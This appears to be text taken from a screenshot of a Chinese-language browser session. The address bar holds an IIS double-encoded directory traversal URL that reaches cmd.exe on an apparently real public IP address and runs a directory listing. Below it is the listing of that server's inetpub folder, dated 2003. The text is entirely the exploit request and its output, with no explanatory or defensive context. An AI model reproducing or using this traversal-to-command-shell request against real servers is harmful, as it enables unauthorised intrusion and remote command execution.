 地址(D) http://61.52.142.40/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+d:\inetpub\
Directory of d:\inetpub
2003-11-12 16:32 <DIR> .
2003-11-12 16:32 <DIR> ..
2003-11-01 04:37 <DIR> AdminScripts
2003-05-15 13:20 <DIR> iissmples
2003-03-22 10:15 <DIR> mailroot
2003-10-09 09:24 <DIR> scripts
2003-11-15 23:15 <DIR> wwwroot
0 File(s) 0 bytes
7 Dir(s) 1,857,048,576 bytes free
完毕